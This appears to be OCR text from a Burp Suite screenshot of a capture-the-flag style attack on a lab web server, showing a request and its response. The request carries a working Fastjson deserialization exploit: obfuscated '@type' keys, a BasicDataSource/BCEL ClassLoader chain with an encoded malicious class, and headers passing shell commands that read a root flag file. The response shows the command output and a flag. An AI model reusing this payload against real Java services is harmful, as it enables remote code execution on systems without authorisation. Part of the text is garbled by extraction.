 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Tsuki
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://172.30.12.236:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept-Cache: cat /root/flag/flag03.txt
7 cmd: echo test
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=C5DC783D8E6ADFFA5164EE8AA120D54B
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
"@\x74ype":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@\x74ype":
"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5W$J$7c$iU$Z$ff$bf$ec1$93$
$e4$da6i$97$deP$mm$93$y$f4f$d3$d26i$da$86$a6$a16$a1$rm$81N
93d$db$cdN$ba$3b$dbPPA$c5$ab$8a$I$w$d8$o$a0$uF$Q$95$CnZB$P
$KRQA$f0$A$B$V$f1$c0$T$_$b4J$c3$ff$cdl$d2l$b3m$fd$fd$cc1$f
de$f7$7d$ef$bb$de$ff$fb$de$9b$a7$8f$3fr$Q$c0$5cq$b6$G$N$7b
dc$ae$c1$8f$cf$c9$c7$j$w$eeTp$97$C3$l$F$f8$bc$q$7dA$c1$dd$
be$a8g$fe$r$N$f7$e0$cbrO$9f$8a$afH$e6$bd$K$eeS$f1U$V$f7$x$
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-auth: /$$ /$$ /$$ /$$
/$$ | $$ | $$ |__/ | $$ | $$ | $$
$$ /$$$$$$ /$$$$$$$ /$$$$$$ /$$ /$$$$$$ /$$$$$$ | $$ | $$$$$$$$ /$$__
$$ /$$_____/ /$$__ $$| $$|_ $$_/ |____ $$| $$ | $$__ $$| $$ \ $$| $$$$
| $$ \ $$| $$ | $$ /$$$$$$$| $$ | $$ | $$| $$ | $$ \____ $$| $$ |
$$| $$ | $$ /$$ /$$__ $$| $$ | $$ | $$| $$$$$$/ /$$$$$$$/| $$$$$$$/| $$
$$$$/| $$$$$$$| $$ |__/ |__/ \______/ |_______/ | $$____/ |__/ \___/
\_______/|__/ | $$
| $$
|__/
flag03:
flag{d33c4b81-0f97-45fc-a061-2350b9f5192a}
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Sun, 02 Mar 2025 09:05:40 GMT
6
7 { "status": "fail", "message": "□□□□" }
8
9
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 13
响应头 4
Inspector
说明